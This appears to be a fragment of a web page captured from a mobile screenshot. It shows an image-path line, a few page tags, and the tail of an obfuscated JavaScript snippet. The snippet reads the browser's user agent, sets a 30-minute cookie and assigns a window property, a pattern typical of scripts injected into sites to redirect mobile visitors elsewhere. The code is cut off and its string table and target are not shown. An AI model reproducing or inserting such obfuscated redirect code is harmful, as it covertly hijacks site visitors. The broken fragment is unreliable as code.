
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
Tags
HL
PERSIKA